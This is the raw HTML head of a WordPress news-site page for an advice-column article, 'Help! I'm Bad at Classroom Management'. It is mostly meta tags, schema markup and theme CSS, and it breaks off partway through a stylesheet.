

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/
body_size: 37297
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:type" content="article"><meta property="og:title" content="Help! I&#8217;m Bad at Classroom Management"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Dear WeAreTeachers,I’m in my second year of teaching fifth grade. My appraiser says I’m doing a great job with everything"><meta property="og:url" content="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg"><meta property="og:image:height" content="1200"><meta property="og:image:width" content="2129"><meta property="article:published_time" content="2022-11-06T13:33:55+00:00"><meta property="article:modified_time" content="2022-11-06T13:33:55+00:00"><meta property="article:section" content="Education"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Help! I&#8217;m Bad at Classroom Management"><meta name="twitter:description" content="Dear WeAreTeachers,I’m in my second year of teaching fifth grade. My appraiser says I’m doing a great job with everything"><meta name="twitter:url" content="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg"><meta name="twitter:image:width" content="2129"><meta name="twitter:image:height" content="1200"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Help! I&#039;m Bad at Classroom Management - Chicago Digital Post</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Help! I&#039;m Bad at Classroom Management - Chicago Digital Post" /><meta property="og:description" content="You might also like Benefits Of Various CCNA Certifications Exams Give teachers ownership to make computer science a success In elementary classrooms, demand grows for play-based learning Dear WeAreTeachers,I’m in my second year of teaching fifth grade. My appraiser says I’m doing a great job with everything but classroom management. My students are constantly talking [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Education" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-1024x577.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-1024x577.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="577" /><meta property="og:image:alt" content="Illustration of teacher being bad at classroom management" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-11-06T13:33:55+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Help! I&#039;m Bad at Classroom Management - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Benefits Of Various CCNA Certifications Exams Give teachers ownership to make computer science a success In elementary classrooms, demand grows for play-based learning Dear WeAreTeachers,I’m in my second year of teaching fifth grade. My appraiser says I’m doing a great job with everything but classroom management. My students are constantly talking [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-1024x577.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg","width":"2129","height":"1200","caption":"Illustration of teacher being bad at classroom management","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/","name":"Help! I&#8217;m Bad at Classroom Management"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#webpage","url":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/","name":"Help! I&#039;m Bad at Classroom Management - Chicago Digital Post","datePublished":"2022-11-06T13:33:55+00:00","dateModified":"2022-11-06T13:33:55+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Help! I&#039;m Bad at Classroom Management - Chicago Digital Post","datePublished":"2022-11-06T13:33:55+00:00","dateModified":"2022-11-06T13:33:55+00:00","author":{"@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Dear WeAreTeachers,I\u2019m in my second year of teaching fifth grade. My appraiser says I\u2019m doing a great job with everything but classroom management. My students are constantly talking over me and either not listening (or taking forever) when I ask them to do something. I want to be better at managing them, but I don\u2019t know what else to do! I\u2019ve tried motivating them with positive rewards, threatening them with consequences, and making efforts to connect with them to try to build relationships. I\u2019ve read books on classroom management and even attended a whole week of non-mandatory professional development this summer to improve. But my appraiser and I both agree we haven\u2019t seen much improvement in classroom management. I\u2019m starting to think I\u2019m not cut out for teaching. What should I do? \u2014Managing to Mess It All Up","name":"Help! I&#039;m Bad at Classroom Management - Chicago Digital Post","@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Help! I&#8217;m Bad at Classroom Management Comments Feed" href="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://chicagodigitalpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/3131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=3131' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F&#038;format=xml" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li 